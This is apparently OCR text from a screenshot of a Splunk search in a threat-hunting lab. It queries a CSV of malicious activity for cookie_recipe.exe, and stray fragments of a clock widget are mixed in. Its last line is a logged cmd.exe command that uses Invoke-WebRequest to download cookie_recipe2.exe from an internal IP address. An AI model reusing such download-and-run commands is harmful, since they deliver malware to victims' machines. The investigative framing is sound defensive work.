 source="Minty_download_malicious_activity.csv" host="Minty" index="main" sourcetype="csv" cookie_recipe.exe |
ParentProcessImage
✓ 23 events (before 9/18/21 8:41:33.000 AM) No Event Sampling
Events
20 Per Page
_time
Current Local Time in Toronto
timeanddate.co...
timeanddate
12
11 1
10 2
9 3
8 4
7 5
6
9:25:48 pm EST
Wednesday, March 1, 2023
2019-11-18
2019-11-18
2019-11-18
2019-11-18
2019-11-18
2019-11-18
2019-11-18
2019-11-18
2019-11-18
2019-11-18
2019-11-18
2019-11-18 21:28:32 C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri
http://192.168.247.175/cookie_recipe2.exe -OutFile cookie_recipe2.exe "